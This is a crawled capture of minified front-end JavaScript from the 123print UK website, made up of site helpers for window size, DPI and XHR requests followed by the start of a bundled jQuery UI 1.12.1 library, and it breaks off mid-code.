if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.window={},print123.core.window.getDimensions=function(){var t=0,n=0,r=Math.max(Math.max(document.body.scrollWidth,document.documentElement.scrollWidth),Math.max(document.body.offsetWidth,document.documentElement.offsetWidth),Math.max(document.body.clientWidth,document.documentElement.clientWidth)),i=Math.max(Math.max(document.body.scrollHeight,document.documentElement.scrollHeight),Math.max(document.body.offsetHeight,document.documentElement.offsetHeight),Math.max(document.body.clientHeight,document.documentElement.clientHeight));return typeof window.innerWidth=="number"?(t=window.innerWidth,n=window.innerHeight):document.documentElement&&document.documentElement.clientWidth?(t=document.documentElement.clientWidth,n=document.documentElement.clientHeight):document.body&&document.body.clientWidth&&(t=document.body.clientWidth,n=document.body.clientHeight),{vpW:t,vpH:n,pageW:r,pageH:i}},print123.core.window.getDpi=function(){var i=0,t=0,n=document.createElement("div");n.style.position="absolute",n.style.width="1in",n.style.height="1in";try{document.body.appendChild(n),i=n.offsetWidth,t=n.offsetHeight,document.body.removeChild(n)}catch(r){}return{dpiH:i,dpiV:t}},print123.core.window.getScrollPosition=function(){var t=window.pageXOffset?window.pageXOffset:document.documentElement.scrollLeft?document.documentElement.scrollLeft:document.body.scrollLeft,n=window.pageYOffset?window.pageYOffset:document.documentElement.scrollTop?document.documentElement.scrollTop:document.body.scrollTop;return{x:t,y:n}};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.Xhr=function(){this.xhr=this.create(),this.useGet=!1,this.async=1,this.url="",this.dataTx="",this.allowCache=0,this.xhr.onreadystatechange=print123.core.createDelegate(this,this.onReadyStateChanged),this.xhr.upload&&(this.xhr.upload.onprogress=print123.core.createDelegate(this,this.onUploadProgress)),this.xhr.onreadystatechange=print123.core.createDelegate(this,this.onReadyStateChanged),print123.core.event.register(this)},print123.core.Xhr.prototype.open=function(){if(this.abort(),this.xhr.readyState===0){var t=new Date,n=this.url;this.allowCache||(n+=n.indexOf("?")>-1?"&"+t.getTime():"?"+t.getTime()),this.xhr.open(this.useGet?"GET":"POST",n,this.async)}},print123.core.Xhr.prototype.send=function(){this.open(),this.useGet?this.xhr.send(null):this.xhr.send(this.dataTx)},print123.core.Xhr.prototype.sendAsBinary=function(){this.open(),this.xhr.sendAsBinary(this.dataTx)},print123.core.Xhr.prototype.setRequestHeader=function(n,t){this.xhr.setRequestHeader(n,t)},print123.core.Xhr.prototype.overrideMimeType=function(n){this.xhr.overrideMimeType(n)},print123.core.Xhr.prototype.abort=function(){this.xhr.readyState>1&&this.xhr.abort()},print123.core.Xhr.prototype.reset=function(){this.abort(),this.xhr=null,this.xhr=this.create(),this.xhr.onreadystatechange=print123.core.createDelegate(this,this.onReadyStateChanged),this.xhr.upload&&(this.xhr.upload.onprogress=print123.core.createDelegate(this,this.onUploadProgress)),this.xhr.onreadystatechange=print123.core.createDelegate(this,this.onReadyStateChanged)},print123.core.Xhr.prototype.onReadyStateChanged=function(){var n=this.xhr,t;if(n.readyState!==1&&n.readyState!==2&&n.readyState!==3)if(n.status===200){t=null;try{t=eval("("+n.responseText+")")}catch(i){}this.raiseEvent("onComplete",n.getAllResponseHeaders(),n.responseText,n.responseXML,t)}else this.raiseEvent("onFailure")},print123.core.Xhr.prototype.onUploadProgress=function(n){this.raiseEvent("onProgress",n.lengthComputable,n.loaded,n.total)},print123.core.Xhr.prototype.create=function(){var r=["MSXML2.XmlHttp.6.0","MSXML2.XmlHttp.3.0"],u=typeof ActiveXObject!="undefined",f=typeof XMLHttpRequest!="undefined",i=null,t,n;if(f)i=new XMLHttpRequest;else if(u){for(t="",n=0;n<r.length;n++)try{new ActiveXObject(r[n]),t=r[n];break}catch(e){}if(t!=="")i=new ActiveXObject(t);else throw new Error("Could not create XML HTTP Request.");}else throw new Error("Your browser doesn't support an XML HTTP Request.");return i};


--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/assets/js/123printuk_studio.js?r=2017031301_8D934FDC945929331F690A87B4AB8B8E
body_size: 115094
content:
/*! jQuery UI - v1.12.1 - 2016-09-14
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-1-7.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
(function(n){"function"==typeof define&&define.amd?define(["jquery"],n):n(jQuery)})(function(n){function k(n){for(var t=n.css("visibility");"inherit"===t;)n=n.parent(),t=n.css("visibility");return"hidden"!==t}function b(n){for(var i,t;n.length&&n[0]!==document;){if(i=n.css("position"),("absolute"===i||"relative"===i||"fixed"===i)&&(t=parseInt(n.css("zIndex"),10),!isNaN(t)&&0!==t))return t;n=n.parent()}return 0}function p(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},n.extend(this._defaults,this.regional[""]),this.regional.en=n.extend(!0,{},this.regional[""]),this.regional["en-US"]=n.extend(!0,{},this.regional.en),this.dpDiv=y(n("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function y(t){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return t.on("mouseout",i,function(){n(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&n(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&n(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",i,c)}function c(){n.datepicker._isDisabledDatepicker(i.inline?i.dpDiv.parent()[0]:i.input[0])||(n(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),n(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&n(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&n(this).addClass("ui-datepicker-next-hover"))}function e(t,i){n.extend(t,i);for(var r in i)null==i[r]&&(t[r]=i[r]);return t}function t(n){return function(){var t=this.element.val();n.apply(this,arguments),this._refresh(),t!==this.element.val()&&this._trigger("change")}}var w,s,l,a,i,r,f;n.ui=n.ui||{},n.ui.version="1.12.1",w=0,s=Array.prototype.slice,n.cleanData=function(t){return function(i){for(var f,u,r=0;null!=(u=i[r]);r++)try{f=n._data(u,"events"),f&&f.remove&&n(u).triggerHandler("remove")}catch(e){}t(i)}}(n.cleanData),n.widget=function(t,i,r){var e,u,o,h={},f=t.split(".")[0],s;return t=t.split(".")[1],s=f+"-"+t,r||(r=i,i=n.Widget),n.isArray(r)&&(r=n.extend.apply(null,[{}].concat(r))),n.expr[":"][s.toLowerCase()]=function(t){return!!n.data(t,s)},n[f]=n[f]||{},e=n[f][t],u=n[f][t]=function(n,t){return this._createWidget?(arguments.length&&this._createWidget(n,t),void 0):new u(n,t)},n.extend(u,e,{version:r.version,_proto:n.extend({},r),_childConstructors:[]}),o=new i,o.options=n.widget.extend({},o.options),n.each(r,function(t,r){return n.isFunction(r)?(h[t]=function(){function u(){return i.prototype[t].apply(this,arguments)}function n(n){return i.prototype[t].apply(this,n)}return function(){var t,f=this._super,i=this._superApply;return this._super=u,this._superApply=n,t=r.apply(this,arguments),this._super=f,this._superApply=i,t}}(),void 0):(h[t]=r,void 0)}),u.prototype=n.widget.extend(o,{widgetEventPrefix:e?o.widgetEventPrefix||t:t},h,{constructor:u,namespace:f,widgetName:t,widgetFullName:s}),e?(n.each(e._childConstructors,function(t,i){var r=i.prototype;n.widget(r.namespace+"."+r.widgetName,u,i._proto)}),delete e._childConstructors):i._childConstructors.push(u),n.widget.bridge(t,u),u},n.widget.extend=function(t){for(var r,i,f=s.call(arguments,1),u=0,e=f.length;e>u;u++)for(r in f[u])i=f[u][r],f[u].hasOwnProperty(r)&&void 0!==i&&(t[r]=n.isPlainObject(i)?n.isPlainObject(t[r])?n.widget.extend({},t[r],i):n.widget.extend({},i):i);return t},n.widget.bridge=function(t,i){var r=i.prototype.widgetFullName||t;n.fn[t]=function(u){var o="string"==typeof u,e=s.call(arguments,1),f=this;return o?this.length||"instance"!==u?this.each(function(){var i,o=n.data(this,r);return"instance"===u?(f=o,!1):o?n.isFunction(o[u])&&"_"!==u.charAt(0)?(i=o[u].apply(o,e),i!==o&&void 0!==i?(f=i&&i.jquery?f.pushStack(i.get()):i,!1):void 0):n.error("no such method '"+u+"' for "+t+" widget instance"):n.error("cannot call methods on "+t+" prior to initialization; attempted to call method '"+u+"'")}):f=void 0:(e.length&&(u=n.widget.extend.apply(null,[u].concat(e))),this.each(function(){var t=n.data(this,r);t?(t.option(u||{}),t._init&&t._init()):n.data(this,r,new i(u,this))})),f}},n.Widget=function(){},n.Widget._childConstructors=[],n.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,i){i=n(i||this.defaultElement||this)[0],this.element=n(i),this.uuid=w++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=n(),this.hoverable=n(),this.focusable=n(),this.classesElementLookup={},i!==this&&(n.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(n){n.target===i&&this.destroy()}}),this.document=n(i.style?i.ownerDocument:i.document||i),this.window=n(this.document[0].defaultView||this.document[0].parentWindow)),this.options=n.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:n.noop,_create:n.noop,_init:n.noop,destroy:function(){var t=this;this._destroy(),n.each(this.classesElementLookup,function(n,i){t._removeClass(i,n)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:n.noop,widget:function(){return this.element},option:function(t,i){var u,r,f,e=t;if(0===arguments.length)return n.widget.extend({},this.options);if("string"==typeof t)if(e={},u=t.split("."),t=u.shift(),u.length){for(r=e[t]=n.widget.extend({},this.options[t]),f=0;u.length-1>f;f++)r[u[f]]=r[u[f]]||{},r=r[u[f]];if(t=u.pop(),1===arguments.length)return void 0===r[t]?null:r[t];r[t]=i}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];e[t]=i}return this._setOptions(e),this},_setOptions:function(n){var t;for(t in n)this._setOption(t,n[t]);return this},_setOption:function(n,t){return"classes"===n&&this._setOptionClasses(t),this.options[n]=t,"disabled"===n&&this._setOptionDisabled(t),this},_setOptionClasses:function(t){var i,u,r;for(i in t)r=this.classesElementLookup[i],t[i]!==this.options.classes[i]&&r&&r.length&&(u=n(r.get()),this._removeClass(r,i),u.addClass(this._classes({element:u,keys:i,classes:t,add:!0})))},_setOptionDisabled:function(n){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!n),n&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(t){function u(u,f){for(var o,e=0;u.length>e;e++)o=r.classesElementLookup[u[e]]||n(),o=t.add?n(n.unique(o.get().concat(t.element.get()))):n(o.not(t.element).get()),r.classesElementLookup[u[e]]=o,i.push(u[e]),f&&t.classes[u[e]]&&i.push(t.classes[u[e]])}var i=[],r=this;return t=n.extend({element:this.element,classes:this.options.classes||{}},t),this._on(t.element,{remove:"_untrackClassesElement"}),t.keys&&u(t.keys.match(/\S+/g)||[],!0),t.extra&&u(t.extra.match(/\S+/g)||[]),i.join(" ")},_untrackClassesElement:function(t){var i=this;n.each(i.classesElementLookup,function(r,u){-1!==n.inArray(t.target,u)&&(i.classesElementLookup[r]=n(u.not(t.target).get()))})},_removeClass:function(n,t,i){return this._toggleClass(n,t,i,!1)},_addClass:function(n,t,i){return this._toggleClass(n,t,i,!0)},_toggleClass:function(n,t,i,r){r="boolean"==typeof r?r:i;var u="string"==typeof n||null===n,f={extra:u?t:i,keys:u?n:t,element:u?this.element:n,add:r};return f.element.toggleClass(this._classes(f),r),this},_on:function(t,i,r){var f,u=this;"boolean"!=typeof t&&(r=i,i=t,t=!1),r?(i=f=n(i),this.bindings=this.bindings.add(i)):(r=i,i=this.element,f=this.widget()),n.each(r,function(r,e){function o(){if(t||u.options.disabled!==!0&&!n(this).hasClass("ui-state-disabled"))return("string"==typeof e?u[e]:e).apply(u,arguments)}"string"!=typeof e&&(o.guid=e.guid=e.guid||o.guid||n.guid++);var c=r.match(/^([\w:-]*)\s*(.*)$/),h=c[1]+u.eventNamespace,s=c[2];s?f.on(h,s,o):i.on(h,o)})},_off:function(t,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(i).off(i),this.bindings=n(this.bindings.not(t).get()),this.focusable=n(this.focusable.not(t).get()),this.hoverable=n(this.hoverable.not(t).get())},_delay:function(n,t){function r(){return("string"==typeof n?i[n]:n).apply(i,arguments)}var i=this;return setTimeout(r,t||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(n(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(n(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(n(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(n(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,i,r){var u,f,e=this.options[t];if(r=r||{},i=n.Event(i),i.type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),i.target=this.element[0],f=i.originalEvent)for(u in f)u in i||(i[u]=f[u]);return this.element.trigger(i,r),!(n.isFunction(e)&&e.apply(this.element[0],[i].concat(r))===!1||i.isDefaultPrevented())}},n.each({show:"fadeIn",hide:"fadeOut"},function(t,i){n.Widget.prototype["_"+t]=function(r,u,f){"string"==typeof u&&(u={effect:u});var o,e=u?u===!0||"number"==typeof u?i:u.effect||i:t;u=u||{},"number"==typeof u&&(u={duration:u}),o=!n.isEmptyObject(u),u.complete=f,u.delay&&r.delay(u.delay),o&&n.effects&&n.effects.effect[e]?r[t](u):e!==t&&r[e]?r[e](u.duration,u.easing,f):r.queue(function(i){n(this)[t](),f&&f.call(r[0]),i()})}}),n.widget,function(){function h(n,t,i){return[parseFloat(n[0])*(o.test(n[0])?t/100:1),parseFloat(n[1])*(o.test(n[1])?i/100:1)]}function r(t,i){return parseInt(n.css(t,i),10)||0}function a(t){var i=t[0];return 9===i.nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:n.isWindow(i)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()}}var u,i=Math.max,t=Math.abs,c=/left|center|right/,s=/top|center|bottom/,f=/[\+\-]\d+(\.[\d]+)?%?/,e=/^\w+/,o=/%$/,l=n.fn.position;n.position={scrollbarWidth:function(){if(void 0!==u)return u;var r,i,t=n("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),f=t.children()[0];return n("body").append(t),r=f.offsetWidth,t.css("overflow","scroll"),i=f.offsetWidth,r===i&&(i=t[0].clientWidth),t.remove(),u=r-i},getScrollInfo:function(t){var r=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),f="scroll"===r||"auto"===r&&t.width<t.element[0].scrollWidth,u="scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight;return{width:u?n.position.scrollbarWidth():0,height:f?n.position.scrollbarWidth():0}},getWithinInfo:function(t){var i=n(t||window),u=n.isWindow(i[0]),r=!!i[0]&&9===i[0].nodeType,f=!u&&!r;return{element:i,isWindow:u,isDocument:r,offset:f?n(t).offset():{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:i.outerWidth(),height:i.outerHeight()}}},n.fn.position=function(u){if(!u||!u.of)return l.apply(this,arguments);u=n.extend({},u);var b,o,v,p,y,k,g=n(u.of),tt=n.position.getWithinInfo(u.within),nt=n.position.getScrollInfo(tt),w=(u.collision||"flip").split(" "),d={};return k=a(g),g[0].preventDefault&&(u.at="left top"),o=k.width,v=k.height,p=k.offset,y=n.extend({},p),n.each(["my","at"],function(){var t,i,n=(u[this]||"").split(" ");1===n.length&&(n=c.test(n[0])?n.concat(["center"]):s.test(n[0])?["center"].concat(n):["center","center"]),n[0]=c.test(n[0])?n[0]:"center",n[1]=s.test(n[1])?n[1]:"center",t=f.exec(n[0]),i=f.exec(n[1]),d[this]=[t?t[0]:0,i?i[0]:0],u[this]=[e.exec(n[0])[0],e.exec(n[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===u.at[0]?y.left+=o:"center"===u.at[0]&&(y.left+=o/2),"bottom"===u.at[1]?y.top+=v:"center"===u.at[1]&&(y.top+=v/2),b=h(d.at,o,v),y.left+=b[0],y.top+=b[1],this.each(function(){var a,rt,c=n(this),e=c.outerWidth(),s=c.outerHeight(),it=r(this,"marginLeft"),k=r(this,"marginTop"),ut=e+it+r(this,"marginRight")+nt.width,ft=s+k+r(this,"marginBottom")+nt.height,f=n.extend({},y),l=h(d.my,c.outerWidth(),c.outerHeight());"right"===u.my[0]?f.left-=e:"center"===u.my[0]&&(f.left-=e/2),"bottom"===u.my[1]?f.top-=s:"center"===u.my[1]&&(f.top-=s/2),f.left+=l[0],f.top+=l[1],a={marginLeft:it,marginTop:k},n.each(["left","top"],function(t,i){n.ui.position[w[t]]&&n.ui.position[w[t]][i](f,{targetWidth:o,targetHeight:v,elemWidth:e,elemHeight:s,collisionPosition:a,collisionWidth:ut,collisionHeight:ft,offset:[b[0]+l[0],b[1]+l[1]],my:u.my,at:u.at,within:tt,elem:c})}),u.using&&(rt=function(n){var l=p.left-f.left,a=l+o-e,r=p.top-f.top,y=r+v-s,h={target:{element:g,left:p.left,top:p.top,width:o,height:v},element:{element:c,left:f.left,top:f.top,width:e,height:s},horizontal:0>a?"left":l>0?"right":"center",vertical:0>y?"top":r>0?"bottom":"middle"};e>o&&o>t(l+a)&&(h.horizontal="center"),s>v&&v>t(r+y)&&(h.vertical="middle"),h.important=i(t(l),t(a))>i(t(r),t(y))?"horizontal":"vertical",u.using.call(this,n,h)}),c.offset(n.extend(f,{using:rt}))})},n.ui.position={fit:{left:function(n,t){var h,e=t.within,u=e.isWindow?e.scrollLeft:e.offset.left,o=e.width,s=n.left-t.collisionPosition.marginLeft,r=u-s,f=s+t.collisionWidth-o-u;t.collisionWidth>o?r>0&&0>=f?(h=n.left+r+t.collisionWidth-o-u,n.left+=r-h):n.left=f>0&&0>=r?u:r>f?u+o-t.collisionWidth:u:r>0?n.left+=r:f>0?n.left-=f:n.left=i(n.left-s,n.left)},top:function(n,t){var h,o=t.within,u=o.isWindow?o.scrollTop:o.offset.top,e=t.within.height,s=n.top-t.collisionPosition.marginTop,r=u-s,f=s+t.collisionHeight-e-u;t.collisionHeight>e?r>0&&0>=f?(h=n.top+r+t.collisionHeight-e-u,n.top+=r-h):n.top=f>0&&0>=r?u:r>f?u+e-t.collisionHeight:u:r>0?n.top+=r:f>0?n.top-=f:n.top=i(n.top-s,n.top)}},flip:{left:function(n,i){var h,o,r=i.within,y=r.offset.left+r.scrollLeft,v=r.width,s=r.isWindow?r.scrollLeft:r.offset.left,a=n.left-i.collisionPosition.marginLeft,l=a-s,c=a+i.collisionWidth-v-s,e="left"===i.my[0]?-i.elemWidth:"right"===i.my[0]?i.elemWidth:0,f="left"===i.at[0]?i.targetWidth:"right"===i.at[0]?-i.targetWidth:0,u=-2*i.offset[0];0>l?(h=n.left+e+f+u+i.collisionWidth-v-y,(0>h||t(l)>h)&&(n.left+=e+f+u)):c>0&&(o=n.left-i.collisionPosition.marginLeft+e+f+u-s,(o>0||c>t(o))&&(n.left+=e+f+u))},top:function(n,i){var o,s,r=i.within,y=r.offset.top+r.scrollTop,c=r.height,h=r.isWindow?r.scrollTop:r.offset.top,a=n.top-i.collisionPosition.marginTop,v=a-h,l=a+i.collisionHeight-c-h,p="top"===i.my[1],e=p?-i.elemHeight:"bottom"===i.my[1]?i.elemHeight:0,f="top"===i.at[1]?i.targetHeight:"bottom"===i.at[1]?-i.targetHeight:0,u=-2*i.offset[1];0>v?(s=n.top+e+f+u+i.collisionHeight-c-y,(0>s||t(v)>s)&&(n.top+=e+f+u)):l>0&&(o=n.top-i.collisionPosition.marginTop+e+f+u-h,(o>0||l>t(o))&&(n.top+=e+f+u))}},flipfit:{left:function(){n.ui.position.flip.left.apply(this,arguments),n.ui.position.fit.left.apply(this,arguments)},top:function(){n.ui.position.flip.top.apply(this,arguments),n.ui.position.fit.top.apply(this,arguments)}}}}(),n.ui.position,n.extend(n.expr[":"],{data:n.expr.createPseudo?n.expr.createPseudo(function(t){return function(i){return!!n.data(i,t)}}):function(t,i,r){return!!n.data(t,r[3])}}),n.fn.extend({disableSelection:function(){var n="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.on(n+".ui-disableSelection",function(n){n.preventDefault()})}}(),enableSelection:function(){return this.off(".ui-disableSelection")}});var u="ui-effects-",o="ui-effects-style",h="ui-effects-animated",v=n;n.effects={effect:{}},function(n,t){function e(n,t,i){var r=c[t.type]||{};return null==n?i||!t.def?null:t.def:(n=r.floor?~~n:parseFloat(n),isNaN(n)?t.def:r.mod?(n+r.mod)%r.mod:0>n?0:n>r.max?r.max:n)}function l(e){var o=i(),s=o._rgba=[];return e=e.toLowerCase(),r(y,function(n,i){var f,h=i.re.exec(e),c=h&&i.parse(h),r=i.space||"rgba";return c?(f=o[r](c),o[u[r].cache]=f[u[r].cache],s=o._rgba=f._rgba,!1):t}),s.length?("0,0,0,0"===s.join()&&n.extend(s,f.transparent),o):f[e]}function o(n,t,i){return i=(i+1)%1,1>6*i?n+6*(t-n)*i:1>2*i?t:2>3*i?n+6*(t-n)*(2/3-i):n}var f,v="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",a=/^([\-+])=\s*(\d+\.?\d*)/,y=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(n){return[n[1],n[2],n[3],n[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(n){return[2.55*n[1],2.55*n[2],2.55*n[3],n[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(n){return[parseInt(n[1],16),parseInt(n[2],16),parseInt(n[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(n){return[parseInt(n[1]+n[1],16),parseInt(n[2]+n[2],16),parseInt(n[3]+n[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(n){return[n[1],n[2]/100,n[3]/100,n[4]]}}],i=n.Color=function(t,i,r,u){return new n.Color.fn.parse(t,i,r,u)},u={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},c={byte:{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},s=i.support={},h=n("<p>")[0],r=n.each;h.style.cssText="background-color:rgba(1,1,1,.5)",s.rgba=h.style.backgroundColor.indexOf("rgba")>-1,r(u,function(n,t){t.cache="_"+n,t.props.alpha={idx:3,type:"percent",def:1}}),i.fn=n.extend(i.prototype,{parse:function(o,s,h,c){if(o===t)return this._rgba=[null,null,null,null],this;(o.jquery||o.nodeType)&&(o=n(o).css(s),s=t);var a=this,v=n.type(o),y=this._rgba=[];return s!==t&&(o=[o,s,h,c],v="array"),"string"===v?this.parse(l(o)||f._default):"array"===v?(r(u.rgba.props,function(n,t){y[t.idx]=e(o[t.idx],t)}),this):"object"===v?(o instanceof i?r(u,function(n,t){o[t.cache]&&(a[t.cache]=o[t.cache].slice())}):r(u,function(t,i){var u=i.cache;r(i.props,function(n,t){if(!a[u]&&i.to){if("alpha"===n||null==o[n])return;a[u]=i.to(a._rgba)}a[u][t.idx]=e(o[n],t,!0)}),a[u]&&0>n.inArray(null,a[u].slice(0,3))&&(a[u][3]=1,i.from&&(a._rgba=i.from(a[u])))}),this):t},is:function(n){var o=i(n),f=!0,e=this;return r(u,function(n,i){var s,u=o[i.cache];return u&&(s=e[i.cache]||i.to&&i.to(e._rgba)||[],r(i.props,function(n,i){return null!=u[i.idx]?f=u[i.idx]===s[i.idx]:t})),f}),f},_space:function(){var n=[],t=this;return r(u,function(i,r){t[r.cache]&&n.push(i)}),n.pop()},transition:function(n,t){var o=i(n),h=o._space(),f=u[h],a=0===this.alpha()?i("transparent"):this,l=a[f.cache]||f.to(a._rgba),s=l.slice();return o=o[f.cache],r(f.props,function(n,i){var h=i.idx,r=l[h],u=o[h],f=c[i.type]||{};null!==u&&(null===r?s[h]=u:(f.mod&&(u-r>f.mod/2?r+=f.mod:r-u>f.mod/2&&(r-=f.mod)),s[h]=e((u-r)*t+r,i)))}),this[h](s)},blend:function(t){if(1===this._rgba[3])return this;var u=this._rgba.slice(),r=u.pop(),f=i(t)._rgba;return i(n.map(u,function(n,t){return(1-r)*f[t]+r*n}))},toRgbaString:function(){var i="rgba(",t=n.map(this._rgba,function(n,t){return null==n?t>2?1:0:n});return 1===t[3]&&(t.pop(),i="rgb("),i+t.join()+")"},toHslaString:function(){var i="hsla(",t=n.map(this.hsla(),function(n,t){return null==n&&(n=t>2?1:0),t&&3>t&&(n=Math.round(100*n)+"%"),n});return 1===t[3]&&(t.pop(),i="hsl("),i+t.join()+")"},toHexString:function(t){var i=this._rgba.slice(),r=i.pop();return t&&i.push(~~(255*r)),"#"+n.map(i,function(n){return n=(n||0).toString(16),1===n.length?"0"+n:n}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),i.fn.parse.prototype=i.fn,u.hsla.to=function(n){if(null==n[0]||null==n[1]||null==n[2])return[null,null,null,n[3]];var h,c,r=n[0]/255,i=n[1]/255,f=n[2]/255,l=n[3],u=Math.max(r,i,f),o=Math.min(r,i,f),t=u-o,e=u+o,s=.5*e;return h=o===u?0:r===u?60*(i-f)/t+360:i===u?60*(f-r)/t+120:60*(r-i)/t+240,c=0===t?0:.5>=s?t/e:t/(2-e),[Math.round(h)%360,c,s,null==l?1:l]},u.hsla.from=function(n){if(null==n[0]||null==n[1]||null==n[2])return[null,null,null,n[3]];var 